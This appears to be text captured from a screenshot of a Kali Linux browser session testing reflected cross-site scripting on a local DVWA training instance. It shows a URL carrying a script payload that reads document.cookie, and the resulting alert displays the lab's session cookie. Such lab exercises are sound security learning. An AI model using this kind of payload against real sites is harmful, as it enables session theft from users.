 1 2 3 4 2 14:41
Vulnerability: Reflected C
http://localhost/DVWA/vulnerabilities/xss_r/?name=<script>alert(document.cookie)<%2Fscript>#
OffSec Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB
Screenshot taken
View image
localhost
security=low; theme=light;
PHPSESSID=6be1f3067f7f0390b2e181d03c156c39
OK
Read localhost